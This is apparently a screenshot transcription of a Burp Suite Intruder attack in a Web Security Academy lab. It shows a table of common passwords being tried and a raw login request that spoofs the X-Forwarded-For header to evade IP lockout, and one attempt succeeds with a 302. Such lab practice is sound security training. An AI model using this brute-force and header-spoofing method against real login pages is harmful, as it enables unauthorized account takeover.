 Attack Save Columns 10. Intruder attack of https://0a56003f040e5418c225ac8400070092.web-security-academy.ne
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
30 229 000000 302 178
0 200 3080
1 200 123456 200 3080
2 201 password 200 3080
3 202 12345678 200 3080
4 203 qwerty 200 3080
5 204 123456789 200 3080
6 205 12345 200 3080
7 206 1234 200 3080
8 207 111111 200 3080
9 208 1234567 200 3080
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host : 0a56003f040e5418c225ac8400070092.web-security-academy.net
3 Cookie : session =YM9kypRfSOWbUPwwEsdK4uUAyftfot7R
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 32
10 Origin : https://0a56003f040e5418c225ac8400070092.web-security-academy.net
11 Referer : https://0a56003f040e5418c225ac8400070092.web-security-academy.net/login
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te : trailers
18 X-Forwarded-For : 229
19 Connection : close
20
username =vagrant &password =000000
Search... 0 matches